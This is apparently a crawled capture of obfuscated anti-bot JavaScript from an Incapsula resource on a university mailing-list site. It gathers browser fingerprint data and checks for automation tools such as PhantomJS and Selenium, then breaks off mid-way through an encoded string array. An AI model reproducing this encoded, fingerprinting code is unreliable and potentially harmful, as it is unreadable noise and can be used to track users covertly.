'\x4d\x37\x5d\x63')](_0xf3d286,_0x2a869e[_0x27b9('0xce', '\x25\x76\x48\x6b')][_0x27b9('0xcf', '\x32\x70\x79\x36')]);_0xf3d286++){var _0xd92d6b=_0x27b9('0xd0', '\x4a\x6e\x31\x32')[_0x27b9('0xd1', '\x6c\x39\x4d\x37')]('\x7c'),_0x2a500c=0x0;while(!![]){switch(_0xd92d6b[_0x2a500c++]){case'\x30':if(_0x5df87f[_0x27b9('0xd2', '\x5b\x71\x33\x41')](typeof _0x45d729,_0x27b9('0xd3', '\x69\x38\x61\x56'))){_0x4bcd16=_0x27b9('0xd4', '\x25\x54\x28\x58');}else if(_0x5df87f[_0x27b9('0xd5', '\x53\x4e\x61\x69')](_0x45d729[_0x27b9('0xd6', '\x25\x5a\x50\x26')]('\x2e')[_0x27b9('0x44', '\x50\x75\x5d\x57')],0x1)){_0x4bcd16=_0x45d729[_0x27b9('0xd7', '\x25\x54\x28\x58')]('\x2e')[_0x27b9('0xd8', '\x5b\x52\x45\x65')]();}continue;case'\x31':if(_0x5df87f[_0x27b9('0xd9', '\x73\x31\x5e\x6a')](_0x594bcd[_0x27b9('0xda', '\x41\x32\x44\x4f')](_0x4bcd16),0x0)){_0x594bcd[_0x27b9('0xdb', '\x2a\x25\x42\x55')](_0x4bcd16);}continue;case'\x32':var _0x4bcd16=_0x27b9('0xdc', '\x50\x75\x5d\x57');continue;case'\x33':if(_0x5df87f[_0x27b9('0xdd', '\x55\x31\x67\x69')](typeof _0x2a869e[_0x27b9('0xde', '\x31\x46\x32\x6d')][_0xf3d286],_0x27b9('0xdf', '\x2a\x25\x42\x55'))){_0x456fb0[_0x456fb0[_0x27b9('0xe0', '\x30\x30\x34\x41')]]=_0x5df87f[_0x27b9('0xe1', '\x38\x76\x28\x7a')](_0x2e7e1c,_0x27b9('0xe2', '\x49\x58\x36\x5a'));break;}continue;case'\x34':var _0x45d729=_0x2a869e[_0x27b9('0xde', '\x31\x46\x32\x6d')][_0xf3d286][_0x27b9('0xe3', '\x6c\x39\x4d\x37')];continue;}break;}}continue;case'\x32':var _0x594bcd=[];continue;case'\x33':try{var _0x2dcb3e=_0x2a869e[_0x27b9('0xe4', '\x33\x31\x67\x65')][_0x27b9('0xcf', '\x32\x70\x79\x36')];if(_0x5df87f[_0x27b9('0xe5', '\x65\x4f\x5b\x64')](_0x2dcb3e,0x0)||_0x5df87f[_0x27b9('0xe6', '\x75\x70\x46\x64')](_0x2dcb3e,null)){_0x456fb0[_0x456fb0[_0x27b9('0xa8', '\x5b\x71\x33\x41')]]=_0x5df87f[_0x27b9('0xe7', '\x73\x31\x5e\x6a')](_0x2e7e1c,_0x27b9('0xe8', '\x69\x38\x61\x56'));break;}}catch(_0x4b331b){_0x456fb0[_0x456fb0[_0x27b9('0xe9', '\x34\x65\x28\x65')]]=_0x5df87f[_0x27b9('0xea', '\x31\x46\x32\x6d')](_0x2e7e1c,_0x27b9('0xeb', '\x73\x31\x5e\x6a'));break;}continue;case'\x34':for(var _0xf3d286=0x0;_0x5df87f[_0x27b9('0xec', '\x75\x70\x46\x64')](_0xf3d286,_0x594bcd[_0x27b9('0xe0', '\x30\x30\x34\x41')]);_0xf3d286++){_0x456fb0[_0x456fb0[_0x27b9('0xed', '\x36\x41\x67\x39')]]=_0x5df87f[_0x27b9('0xee', '\x36\x41\x67\x39')](_0x2e7e1c,_0x5df87f[_0x27b9('0xef', '\x31\x48\x37\x45')](_0x27b9('0xf0', '\x25\x76\x48\x6b'),_0x594bcd[_0xf3d286]));}continue;}break;}}catch(_0x5813b0){_0x456fb0[_0x456fb0[_0x27b9('0xf1', '\x55\x79\x34\x48')]]=_0x5df87f[_0x27b9('0xf2', '\x32\x70\x79\x36')](_0x2e7e1c,_0x5df87f[_0x27b9('0xf3', '\x6c\x39\x4d\x37')](_0x27b9('0xf4', '\x23\x23\x71\x56'),_0x5813b0));}break;case _0x27b9('0xf5', '\x53\x4e\x61\x69'):if(_0x5df87f[_0x27b9('0xf6', '\x23\x74\x5e\x21')](_0x26642b,_0x27b9('0xf7', '\x32\x70\x79\x36'))){try{var _0x3e5684='';var _0x43bfcc=navigator[_0x27b9('0xf8', '\x55\x79\x34\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xf9', '\x31\x48\x37\x45')](_0x43bfcc)){_0x3e5684=_0x27b9('0xfa', '\x23\x74\x5e\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xfb', '\x55\x31\x67\x69')](_0x43bfcc)){_0x3e5684=_0x27b9('0xfc', '\x31\x46\x32\x6d');}else{_0x3e5684=_0x27b9('0xfd', '\x34\x65\x28\x65');}_0x456fb0[_0x456fb0[_0x27b9('0xfe', '\x55\x31\x67\x69')]]=_0x5df87f[_0x27b9('0xff', '\x6a\x26\x65\x72')](_0x2e7e1c,_0x5df87f[_0x27b9('0x100', '\x25\x76\x48\x6b')](_0x5df87f[_0x27b9('0x101', '\x30\x30\x34\x41')](_0x26642b,'\x3d'),_0x3e5684));}catch(_0x29b1c5){_0x456fb0[_0x456fb0[_0x27b9('0x102', '\x53\x23\x72\x44')]]=_0x2e7e1c(_0x5df87f[_0x27b9('0x103', '\x23\x23\x71\x56')](_0x5df87f[_0x27b9('0x104', '\x25\x76\x48\x6b')](_0x26642b,_0x27b9('0x105', '\x75\x70\x46\x64')),_0x29b1c5[_0x27b9('0x106', '\x49\x58\x36\x5a')]()));}}break;}_0x402911();}continue;case'\x35':var _0x5a4f67='';continue;case'\x36':var _0x4c96f9=_0x3a7bbd[_0x27b9('0x107', '\x25\x5a\x50\x26')](0x0,0x4);continue;}break;}}var _0x3a2861=[[_0x27b9('0x108', '\x55\x31\x67\x69'),_0x27b9('0x109', '\x75\x70\x46\x64'),function(){return navigator;}],[_0x27b9('0x10a', '\x73\x71\x58\x36'),_0x27b9('0x10b', '\x53\x23\x72\x44'),function(){return navigator[_0x27b9('0x10c', '\x25\x76\x48\x6b')];}],[_0x27b9('0x10d', '\x75\x70\x46\x64'),_0x27b9('0x10e', '\x65\x34\x5a\x26'),function(){return navigator[_0x27b9('0x10f', '\x30\x30\x34\x41')];}],[_0x27b9('0x110', '\x47\x44\x43\x76'),_0x27b9('0xaf', '\x6f\x56\x33\x5e'),function(){return _0x13e5f0[_0x27b9('0x111', '\x2a\x25\x42\x55')](navigator[_0x27b9('0x112', '\x47\x24\x44\x4d')][_0x27b9('0x55', '\x31\x48\x37\x45')],0x0);}],[_0x27b9('0x113', '\x65\x5e\x67\x79'),_0x27b9('0x114', '\x50\x75\x5d\x57'),function(){return navigator[_0x27b9('0x115', '\x23\x44\x64\x74')];}],[_0x27b9('0x116', '\x31\x48\x37\x45'),_0x27b9('0x117', '\x25\x5a\x50\x26'),function(){return navigator[_0x27b9('0x118', '\x4a\x6e\x31\x32')];}],[_0x27b9('0x119', '\x6a\x26\x65\x72'),_0x27b9('0x11a', '\x65\x34\x5a\x26'),function(){}],[_0x27b9('0x11b', '\x33\x31\x67\x65'),_0x27b9('0x11c', '\x2a\x34\x34\x4c'),function(){var _0x10b427=ActiveXObject;return _0x10b427;}],[_0x27b9('0x11d', '\x32\x70\x79\x36'),_0x27b9('0x11e', '\x25\x5a\x50\x26'),function(){var _0x300719=webkitURL;return _0x300719;}],[_0x27b9('0x11f', '\x21\x7a\x25\x6c'),_0x27b9('0x120', '\x49\x35\x4b\x64'),function(){var _0x147f4b=_phantom;return _0x147f4b;}],[_0x27b9('0x121', '\x2a\x25\x42\x55'),_0x27b9('0x122', '\x23\x44\x64\x74'),function(){var _0x3a2610=callPhantom;return _0x3a2610;}],[_0x27b9('0x123', '\x55\x79\x34\x48'),_0x27b9('0x124', '\x55\x31\x67\x69'),function(){var _0xc6dc04=chrome;return _0xc6dc04;}],[_0x27b9('0x125', '\x36\x41\x67\x39'),_0x27b9('0x126', '\x5b\x71\x33\x41'),function(){var _0x3842fc=yandex;return _0x3842fc;}],[_0x27b9('0x127', '\x55\x31\x67\x69'),_0x27b9('0x128', '\x30\x30\x34\x41'),function(){var _0x5c572e=opera;return _0x5c572e;}],[_0x27b9('0x129', '\x65\x34\x5a\x26'),_0x27b9('0x12a', '\x4f\x21\x57\x76'),function(){var _0x45900e=opr;return _0x45900e;}],[_0x27b9('0x12b', '\x5b\x52\x45\x65'),_0x27b9('0x12c', '\x53\x23\x72\x44'),function(){var _0x17304f=safari;return _0x17304f;}],[_0x27b9('0x12d', '\x69\x38\x61\x56'),_0x27b9('0x12e', '\x50\x75\x5d\x57'),function(){var _0x3995ec=awesomium;return _0x3995ec;}],[_0x27b9('0x12f', '\x32\x70\x79\x36'),_0x27b9('0x130', '\x38\x76\x28\x7a'),function(){var _0x36acce=puffinDevice;return _0x36acce;}],[_0x27b9('0x131', '\x71\x62\x78\x69'),_0x27b9('0x12a', '\x4f\x21\x57\x76'),function(){var _0x4a7a51=__nightmare;return _0x4a7a51;}],[_0x27b9('0x132', '\x65\x4f\x5b\x64'),_0x27b9('0x133', '\x25\x54\x28\x58'),function(){var _0x506c03=domAutomation;return _0x506c03;}],[_0x27b9('0x134', '\x31\x46\x32\x6d'),_0x27b9('0x135', '\x69\x38\x61\x56'),function(){var _0x41e4e2=domAutomationController;return _0x41e4e2;}],[_0x27b9('0x136', '\x25\x54\x28\x58'),_0x27b9('0x135', '\x69\x38\x61\x56'),function(){var _0x2bef62=_Selenium_IDE_Recorder;return _0x2bef62;}],[_0x27b9('0x137', '\x79\x63\x74\x5a'),_0x27b9('0x138', '\x6a\x26\x65\x72'),function(){return document[_0x27b9('0x139', '\x25\x78\x25\x59')];}],[_0x27b9('0x13a', '\x75\x47\x6d\x23'),_0x27b9('0x13b', '\x73\x71\x58\x36'),function(){return document[_0x27b9('0x13c', '\x73\x31\x5e\x6a')];}],[_0x27b9('0x13d', '\x38\x76\x28\x7a'),_0x27b9('0x13e', '\x55\x79\x34\x48'),function(){return process[_0x27b9('0x13f', '\x4d\x69\x52\x39')];}],[_0x27b9('0x140', '\x53\x4e\x61\x69'),_0x27b9('0x141', '\x4d\x69\x52\x39'),function(){return global[_0x27b9('0x142', '\x31\x46\x32\x6d')];}],[_0x27b9('0x143', '\x25\x54\x28\x58'),_0x27b9('0x144', '\x41\x32\x44\x4f'),function(){return global[_0x27b9('0x145', '\x5b\x52\x45\x65')];}],[_0x27b9('0x146', '\x38\x76\x28\x7a'),_0x27b9('0x147', '\x6f\x56\x33\x5e'),function(){return WebAssembly;}],[_0x27b9('0x148', '\x4d\x37\x5d\x63'),_0x27b9('0x147', '\x6f\x56\x33\x5e'),function(){return _0x13e5f0[_0x27b9('0x149', '\x65\x4f\x5b\x64')](require,'\x66\x73');}],[_0x27b9('0x14a', '\x65\x34\x5a\x26'),_0x27b9('0x14b', '\x30\x30\x34\x41'),function(){return _0x13e5f0[_0x27b9('0x14c', '\x65\x34\x5a\x26')](globalThis,global);}],[_0x27b9('0x14d', '\x21\x7a\x25\x6c'),_0x27b9('0x14e', '\x4a\x6e\x31\x32'),function(){return window[_0x27b9('0x14f', '\x25\x5a\x50\x26')]();}],[_0x27b9('0x150', '\x21\x7a\x25\x6c'),_0x27b9('0x151', '\x5b\x52\x45\x65'),function(){return navigator[_0x27b9('0x152', '\x6a\x26\x65\x72')];}],[_0x27b9('0x153', '\x65\x34\x5a\x26'),_0x27b9('0x154', '\x2a\x25\x42\x55'),function(){return navigator[_0x27b9('0x155', '\x25\x76\x48\x6b')];}],[_0x27b9('0x156', '\x23\x23\x71\x56'),_0x27b9('0x135', '\x69\x38\x61\x56'),function(){return navigator[_0x27b9('0x157', '\x69\x38\x61\x56')];}],[_0x27b9('0x158', '\x50\x75\x5d\x57'),_0x27b9('0x159', '\x6a\x26\x65\x72'),function(){return _0x13e5f0[_0x27b9('0x15a', '\x25\x5a\x50\x26')](navigator[_0x27b9('0x15b', '\x25\x54\x28\x58')],'\x43');}],[_0x27b9('0x15c', '\x65\x34\x5a\x26'),_0x27b9('0x15d', '\x34\x65\x28\x65'),function(){window[_0x27b9('0x15e', '\x32\x70\x79\x36')]=Object[_0x27b9('0x15f', '\x23\x74\x5e\x21')](window);return window[_0x27b9('0x160', '\x49\x35\x4b\x64')][_0x27b9('0x42', '\x5e\x49\x44\x51')];}],[_0x27b9('0x161', '\x69\x38\x61\x56'),_0x27b9('0x162', '\x47\x44\x43\x76'),function(){return _0x13e5f0[_0x27b9('0x163', '\x38\x76\x28\x7a')](window[_0x27b9('0x164', '\x33\x31\x67\x65')],0x0);}],[_0x27b9('0x165', '\x4d\x37\x5d\x63'),_0x27b9('0x114', '\x50\x75\x5d\x57'),function(){return _0x13e5f0[_0x27b9('0x166', '\x51\x70\x6b\x69')](window[_0x27b9('0x167', '\x5b\x52\x45\x65')],0x0);}],[_0x27b9('0x168', '\x21\x7a\x25\x6c'),_0x27b9('0x169', '\x75\x47\x6d\x23'),function(){return window[_0x27b9('0x16a', '\x31\x48\x37\x45')];}],[_0x27b9('0x16b', '\x75\x47\x6d\x23'),_0x27b9('0x16c', '\x47\x24\x44\x4d'),function(){return window[_0x27b9('0x16d', '\x32\x70\x79\x36')][_0x27b9('0x16e', '\x75\x47\x6d\x23')]();}],[_0x27b9('0x16f', '\x5b\x52\x45\x65'),_0x27b9('0x170', '\x69\x38\x61\x56'),function(){return _0x13e5f0[_0x27b9('0x171', '\x31\x48\x37\x45')](Boolean,_0x13e5f0[_0x27b9('0x172', '\x32\x70\x79\x36')](typeof process,_0x27b9('0x173', '\x79\x63\x74\x5a'))&&process[_0x27b9('0x174', '\x25\x78\x25\x59')]&&process[_0x27b9('0x175', '\x73\x71\x58\x36')][_0x27b9('0x176', '\x70\x76\x6f\x65')]);}],[_0x27b9('0x177', '\x21\x7a\x25\x6c'),_0x27b9('0x170', '\x69\x38\x61\x56'),function(){return document[_0x27b9('0x178', '\x34\x65\x28\x65')];}],[_0x27b9('0x179', '\x65\x4f\x5b\x64'),_0x27b9('0x17a', '\x32\x70\x79\x36'),function(){return eval[_0x27b9('0x17b', '\x36\x41\x67\x39')]()[_0x27b9('0x17c', '\x73\x71\x58\x36')];}],[_0x27b9('0x17d', '\x49\x58\x36\x5a'),_0x27b9('0x17e', '\x2a\x34\x34\x4c'),function(){return navigator[_0x27b9('0x17f', '\x73\x71\x58\x36')][_0x27b9('0x180', '\x79\x63\x74\x5a')];}],[_0x27b9('0x181', '\x6a\x26\x65\x72'),_0x27b9('0x182', '\x23\x74\x5e\x21'),function(){return deviceType;}],[_0x27b9('0x183', '\x5e\x49\x44\x51'),_0x27b9('0x14e', '\x4a\x6e\x31\x32'),function(){return screen[_0x27b9('0x184', '\x49\x58\x36\x5a')];}],[_0x27b9('0x185', '\x69\x38\x61\x56'),_0x27b9('0x10e', '\x65\x34\x5a\x26'),function(){return screen[_0x27b9('0x186', '\x5b\x71\x33\x41')];}],[_0x27b9('0x187', '\x23\x23\x71\x56'),_0x27b9('0x141', '\x4d\x69\x52\x39'),function(){var _0x159043=eoapi;return _0x159043;}],[_0x27b9('0x188', '\x65\x34\x5a\x26'),_0x27b9('0x147', '\x6f\x56\x33\x5e'),function(){var _0x3af743=eoapi_VerifyThis;return _0x3af743;}],[_0x27b9('0x189', '\x23\x74\x5e\x21'),_0x27b9('0x12e', '\x50\x75\x5d\x57'),function(){var _0x422a63=eoapi_extInvoke;return _0x422a63;}],[_0x27b9('0x18a', '\x41\x32\x44\x4f'),_0x27b9('0x18b', '\x71\x62\x78\x69'),function(){var _0x4a95c2=eoWebBrowserDispatcher;return _0x4a95c2;}],[_0x27b9('0x18c', '\x70\x76\x6f\x65'),_0x27b9('0x151', '\x5b\x52\x45\x65'),function(){return window[_0x27b9('0x18d', '\x5b\x71\x33\x41')];}],[_0x27b9('0x18e', '\x25\x76\x48\x6b'),_0x27b9('0x18f', '\x41\x32\x44\x4f'),function(){return _0x13e5f0[_0x27b9('0x190', '\x47\x44\x43\x76')](navigator[_0x27b9('0x191', '\x65\x4f\x5b\x64')][_0x27b9('0x192', '\x73\x31\x5e\x6a')],0x2);}],[_0x27b9('0x193', '\x23\x23\x71\x56'),_0x27b9('0x194', '\x73\x31\x5e\x6a'),function(){return _0x13e5f0[_0x27b9('0x195', '\x75\x70\x46\x64')](navigator[_0x27b9('0x196', '\x49\x58\x36\x5a')][_0x27b9('0x55', '\x31\x48\x37\x45')],0x2);}],[_0x27b9('0x197', '\x73\x31\x5e\x6a'),_0x27b9('0x11e', '\x25\x5a\x50\x26'),function(){return window[_0x27b9('0x198', '\x25\x5a\x50\x26')];}],[_0x27b9('0x199', '\x25\x54\x28\x58'),_0x27b9('0x19a', '\x5b\x52\x45\x65'),function(){return navigator[_0x27b9('0x19b', '\x65\x4f\x5b\x64')][_0x27b9('0x19c', '\x55\x79\x34\x48')][0x0][_0x27b9('0x19d', '\x25\x5a\x50\x26')];}],[_0x27b9('0x19e', '\x71\x62\x78\x69'),_0x27b9('0x19f', '\x23\x23\x71\x56'),function(){return navigator[_0x27b9('0x1a0', '\x25\x54\x28\x58')][_0x27b9('0x1a1', '\x30\x30\x34\x41')][0x1][_0x27b9('0x1a2', '\x50\x75\x5d\x57')];}],[_0x27b9('0x1a3', '\x75\x70\x46\x64'),_0x27b9('0x194', '\x73\x31\x5e\x6a'),function(){return navigator[_0x27b9('0x1a4', '\x2a\x25\x42\x55')][_0x27b9('0x1a5', '\x73\x71\x58\x36')][0x2][_0x27b9('0x1a6', '\x53\x4e\x61\x69')];}],[_0x27b9('0x1a7', '\x30\x30\x34\x41'),_0x27b9('0xa1', '\x23\x23\x71\x56'),function(){return navigator[_0x27b9('0x1a8', '\x65\x4f\x5b\x64')][_0x27b9('0x1a9', '\x25\x54\x28\x58')];}],[_0x27b9('0x1aa', '\x65\x5e\x67\x79'),_0x27b9('0x13e', '\x55\x79\x34\x48'),function(){return navigator[_0x27b9('0x1ab', '\x31\x48\x37\x45')];}],[_0x27b9('0x1ac', '\x47\x24\x44\x4d'),_0x27b9('0x1ad', '\x25\x76\x48\x6b'),function(){return navigator[_0x27b9('0x1ae', '\x4a\x6e\x31\x32')][_0x27b9('0x1af', '\x6c\x39\x4d\x37')];}],[_0x27b9('0x1b0', '\x25\x54\x28\x58'),_0x27b9('0x1b1', '\x21\x7a\x25\x6c'),function(){return navigator[_0x27b9('0x1b2', '\x49\x35\x4b\x64')][_0x27b9('0x1b3', '\x21\x7a\x25\x6c')];}]];try{var _0x129f09=_0x27b9('0x1b4', '\x30\x30\x34\x41')[_0x27b9('0x1b5', '\x34\x65\x28\x65')]('\x7c'),_0x3e5137=0x0;while(!![]){switch(_0x129f09[_0x3e5137++]){case'\x30':if(_0x449c7d){try{_0x1e1641[_0x27b9('0x1b6', '\x4f\x21\x57\x76')]=_0x13e5f0[_0x27b9('0x1b7', '\x47\x24\x44\x4d')](_0x21977e,_0x449c7d);}catch(_0x34546a){}}continue;case'\x31':var _0x4c9c7c='';continue;case'\x32':if(_0xccac2c){_0x3a2861[_0x27b9('0x1b8', '\x4f\x21\x57\x76')]([_0xccac2c,_0x27b9('0x1b9', '\x49\x35\x4b\x64')]);_0x13e5f0[_0x27b9('0x1ba', '\x4f\x21\x57\x76')](_0x16cd39,_0x13e5f0[_0x27b9('0x1bb', '\x5b\x52\x45\x65')](_0x54a049,_0x3a2861));}continue;case'\x33':_0x13e5f0[_0x27b9('0x1bc', '\x53\x4e\x61\x69')](_0x402911);continue;case'\x34':if(!_0x4c1f7c[_0x27b9('0x1bd', '\x51\x70\x6b\x69')])_0x4c1f7c[_0x27b9('0x1be', '\x75\x47\x6d\x23')]=_0x168891;continue;case'\x35':var _0x5b1e2f=_0x27b9('0x1bf', '\x33\x31\x67\x65');continue;case'\x36':_0x3a2861[_0x27b9('0x1c0', '\x23\x44\x64\x74')]([_0x13e5f0[_0x27b9('0x1c1', '\x73\x31\x5e\x6a')](_0x13e5f0[_0x27b9('0x1c2', '\x51\x70\x6b\x69')](_0x13e5f0[_0x27b9('0x1c3', '\x4f\x21\x57\x76')]('\x27',_0x2cc5b5),'\x27'),_0x27b9('0x1c4', '\x73\x71\x58\x36')),_0x27b9('0x1c5', '\x71\x62\x78\x69'),function(){return _0x2cc5b5[_0x27b9('0x56', '\x53\x4e\x61\x69')]();}]);continue;case'\x37':for(var _0x2a628d=0x7;_0x13e5f0[_0x27b9('0x1c6', '\x70\x76\x6f\x65')](_0x2a628d,_0x5b1e2f[_0x27b9('0xf1', '\x55\x79\x34\x48')]);_0x2a628d++){_0x4c9c7c+=_0x5b1e2f[_0x2a628d];}continue;case'\x38':_0x13e5f0[_0x27b9('0x1c7', '\x73\x71\x58\x36')](_0x16cd39,_0x13e5f0[_0x27b9('0x1c8', '\x6a\x26\x65\x72')](_0x54a049,_0x3a2861));continue;case'\x39':var _0x1b9033='';continue;case'\x31\x30':var _0x2cc5b5=_0x27b9('0x1c9', '\x6a\x26\x65\x72');continue;case'\x31\x31':for(var _0x40e24f=0x0;_0x13e5f0[_0x27b9('0x1ca', '\x49\x35\x4b\x64')](_0x40e24f,0x7);_0x40e24f++){_0x1b9033+=_0x5b1e2f[_0x40e24f];}continue;case'\x31\x32':_0x45a750[_0x27b9('0x1cb', '\x34\x65\x28\x65')](_0x27b9('0x1cc', '\x65\x5e\x67\x79'))[_0x27b9('0x1cd', '\x31\x48\x37\x45')]=_0x13e5f0[_0x27b9('0x1ce', '\x75\x47\x6d\x23')](_0x27b9('0x1cf', '\x53\x4e\x61\x69'),_0x4c1f7c[_0x27b9('0x1d0', '\x4f\x21\x57\x76')][_0x27b9('0x1d1', '\x73\x31\x5e\x6a')]());continue;}break;}}catch(_0x2810f7){_0x45a750[_0x27b9('0x1d2', '\x53\x23\x72\x44')](_0x27b9('0x1d3', '\x47\x44\x43\x76'))[_0x27b9('0x1d4', '\x55\x31\x67\x69')]=_0x13e5f0[_0x27b9('0x1d5', '\x25\x5a\x50\x26')](_0x27b9('0x1d6', '\x65\x4f\x5b\x64'),_0x4c1f7c[_0x27b9('0x1d7', '\x71\x62\x78\x69')](_0x2810f7[_0x27b9('0x1d8', '\x6a\x26\x65\x72')]));}finally{if(_0x449c7d)_0x1e1641[_0x27b9('0x1d9', '\x5b\x52\x45\x65')]=_0x449c7d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24948
content:
var _0x5bdd=['\x41\x63\x4f\x6d\x66\x48\x34\x3d','\x65\x4d\x4f\x68\x77\x35\x59\x57\x51\x51\x39\x70','\x58\x33\x51\x61\x77\x34\x37\x44\x69\x56\x6c\x76\x43\x4d\x4b\x6c\x77\x71\x63\x38\x46\x73\x4f\x2b\x77\x34\x6a\x44\x74\x4d\x4f\x43\x44\x54\x62\x44\x6f\x73\x4f\x33','\x44\x77\x7a\x44\x74\x73\x4f\x52\x77\x37\x44\x44\x68\x48\x58\x43\x6b\x67\x3d\x3d','\x4d\x73\x4f\x4e\x65\x67\x3d\x3d','\x46\x33\x48\x43\x71\x67\x3d\x3d','\x66\x31\x37\x44\x6d\x41\x6b\x3d','\x77\x37\x2f\x43\x71\x48\x62\x44\x71\x38\x4b\x49\x53\x73\x4b\x6b','\x4d\x57\x33\x44\x6f\x67\x3d\x3d','\x41\x6c\x48\x44\x75\x73\x4f\x66\x77\x70\x63\x38','\x51\x6e\x4e\x48\x45\x45\x6f\x54\x77\x36\x66\x44\x73\x67\x78\x30\x59\x6c\x56\x77\x44\x57\x6b\x52\x65\x4d\x4b\x54\x43\x51\x3d\x3d','\x57\x38\x4f\x73\x77\x36\x38\x3d','\x77\x70\x64\x66\x77\x71\x77\x5a\x77\x72\x76\x44\x6b\x67\x3d\x3d','\x41\x55\x72\x44\x71\x4d\x4f\x66\x77\x71\x38\x71\x77\x34\x42\x2b\x77\x37\x49\x75\x77\x37\x34\x3d','\x47\x73\x4f\x59\x59\x58\x5a\x38\x44\x4d\x4f\x54\x77\x37\x6e\x43\x73\x38\x4f\x6e\x77\x71\x7a\x44\x69\x38\x4f\x31\x65\x4d\x4b\x46\x5a\x47\x73\x65\x44\x41\x50\x44\x72\x52\x4e\x6d\x57\x41\x6c\x50\x4b\x69\x66\x44\x6b\x44\x34\x35\x63\x41\x3d\x3d','\x50\x47\x6a\x44\x6c\x54\x74\x67\x61\x78\x39\x6a','\x51\x32\x76\x44\x6f\x30\x4d\x6e\x59\x4d\x4b\x43\x77\x36\x55\x3d','\x55\x73\x4f\x69\x77\x35\x45\x69\x77\x37\x33\x44\x6b\x77\x3d\x3d','\x52\x47\x35\x37\x45\x31\x59\x5a\x77\x37\x54\x44\x6f\x41\x3d\x3d','\x77\x71\x42\x33\x62\x38\x4b\x4b\x77\x71\x31\x75\x52\x52\x37\x43\x6d\x4d\x4b\x6b\x54\x73\x4b\x36\x77\x34\x48\x43\x6b\x4d\x4f\x63\x42\x38\x4b\x6f\x59\x47\x34\x3d','\x42\x30\x33\x44\x69\x77\x3d\x3d','\x49\x38\x4b\x34\x77\x36\x77\x3d','\x77\x37\x4c\x43\x75\x57\x51\x3d','\x61\x73\x4b\x6c\x66\x38\x4b\x41','\x77\x36\x64\x69\x77\x72\x4c\x44\x6e\x73\x4b\x4d\x77\x71\x62\x43\x6c\x38\x4b\x35\x77\x36\x39\x41\x77\x35\x4e\x2f\x77\x34\x6a\x43\x6c\x51\x3d\x3d','\x49\x73\x4b\x42\x77\x70\x35\x50\x55\x41\x68\x35\x4a\x7a\x45\x31\x64\x73\x4b\x58\x77\x70\x63\x3d','\x5a\x6d\x6c\x74\x44\x31\x55\x46\x77\x37\x72\x44\x6f\x68\x6b\x4a\x53\x6e\x6c\x76\x4d\x45\x30\x31\x52\x77\x3d\x3d','\x77\x71\x5a\x30\x51\x38\x4b\x4a','\x77\x37\x68\x71\x77\x71\x6f\x3d','\x51\x73\x4f\x4e\x77\x36\x67\x3d','\x77\x36\x37\x44\x6d\x32\x4d\x36\x4b\x38\x4b\x69\x77\x37\x33\x43\x6a\x63\x4b\x6b\x77\x72\x37\x43\x6e\x30\x72\x44\x68\x69\x4c\x43\x67\x45\x68\x50\x66\x4d\x4f\x36\x77\x37\x67\x4f\x56\x73\x4b\x4c\x49\x52\x44\x43\x68\x63\x4f\x4a\x77\x72\x41\x54\x41\x51\x3d\x3d','\x77\x34\x78\x4b\x77\x70\x44\x44\x73\x67\x3d\x3d','\x77\x6f\x4a\x64\x5a\x51\x3d\x3d','\x77\x71\x6b\x6d\x4a\x51\x73\x3d','\x52\x38\x4f\x69\x77\x34\x6b\x5a\x77\x37\x58\x44\x6d\x73\x4f\x7a','\x77\x71\x5a\x41\x48\x51\x6e\x44\x68\x58\x72\x44\x75\x63\x4f\x77\x4c\x47\x54\x44\x72\x6c\x6b\x3d','\x77\x34\x78\x62\x77\x70\x2f\x44\x70\x4d\x4b\x4d','\x42\x38\x4b\x53\x77\x37\x46\x39\x4d\x48\x4c\x43\x6c\x38\x4f\x50\x44\x4d\x4b\x38\x77\x6f\x49\x38\x77\x70\x52\x62\x77\x71\x59\x4c\x77\x37\x51\x62\x77\x35\x39\x74\x4c\x73\x4f\x36','\x63\x32\x77\x38\x77\x34\x7a\x44\x6e\x67\x3d\x3d','\x58\x63\x4b\x47\x48\x73\x4b\x41\x4d\x77\x45\x54\x62\x33\x48\x44\x76\x6d\x31\x31\x77\x34\x6a\x43\x75\x51\x63\x75\x4b\x53\x63\x3d','\x77\x71\x50\x43\x67\x53\x6e\x44\x74\x67\x6f\x3d','\x64\x63\x4f\x77\x77\x34\x6b\x3d','\x66\x4d\x4b\x4a\x43\x63\x4b\x4b','\x41\x4d\x4f\x52\x59\x73\x4f\x32\x77\x70\x31\x67\x77\x36\x63\x3d','\x46\x44\x37\x44\x70\x63\x4f\x68\x77\x71\x49\x63\x77\x71\x38\x39\x4c\x73\x4b\x51\x56\x73\x4b\x44\x4e\x67\x3d\x3d','\x55\x6c\x4c\x44\x69\x77\x3d\x3d','\x77\x71\x6a\x44\x72\x73\x4f\x67','\x77\x71\x76\x43\x72\x38\x4b\x75','\x55\x6d\x6a\x44\x6a\x6a\x54\x43\x73\x51\x5a\x59\x4e\x63\x4b\x71\x48\x63\x4f\x38\x4e\x63\x4f\x4b\x77\x36\x58\x44\x74\x38\x4f\x6c\x77\x70\x38\x47\x77\x72\x39\x76\x77\x70\x54\x43\x67\x73\x4b\x56\x47\x38\x4b\x4b\x58\x63\x4b\x34\x49\x31\x68\x37\x77\x72\x76\x44\x74\x6b\x4c\x43\x67\x63\x4f\x66\x77\x70\x6e\x44\x6d\x55\x33\x43\x6f\x58\x41\x3d','\x77\x72\x72\x43\x68\x63\x4b\x4b','\x42\x56\x62\x43\x69\x41\x3d\x3d','\x49\x79\x33\x44\x69\x67\x3d\x3d','\x77\x37\x54\x43\x72\x7a\x76\x44\x6e\x67\x3d\x3d','\x41\x54\x73\x4a\x77\x34\x6e\x44\x69\x31\x39\x6b\x44\x77\x3d\x3d','\x4a\x63\x4f\x75\x64\x41\x3d\x3d','\x77\x6f\x76\x43\x6b\x63\x4f\x63','\x77\x36\x68\x6e\x77\x72\x49\x3d','\x77\x70\x35\x74\x77\x70\x51\x3d','\x55\x73\x4b\x63\x47\x77\x3d\x3d','\x77\x70\x33\x43\x74\x4d\x4f\x34','\x62\x47\x78\x65','\x77\x37\x42\x69\x77\x6f\x55\x3d','\x77\x6f\x6a\x44\x74\x38\x4b\x77\x47\x63\x4f\x66\x77\x71\x33\x44\x67\x4d\x4f\x64\x77\x70\x7a\x44\x6d\x73